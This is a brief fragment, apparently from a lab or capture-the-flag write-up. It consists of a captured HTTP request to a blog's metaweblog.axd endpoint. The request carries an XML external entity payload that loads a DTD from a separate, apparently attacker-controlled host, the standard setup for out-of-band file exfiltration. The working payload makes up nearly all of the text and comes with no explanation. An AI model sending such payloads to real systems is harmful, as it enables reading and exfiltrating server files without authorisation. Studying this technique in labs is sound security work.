 Request
Pretty Raw Hex
1 GET /blog/metaweblog.axd HTTP/1.1
2 Host: 10.10.206.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 94
11
12 <?xml version="1.0"?>
13 <!DOCTYPE foo SYSTEM "http://10.8.113.198:445/ed.dtd">
14 <foo>
&e1;
</foo>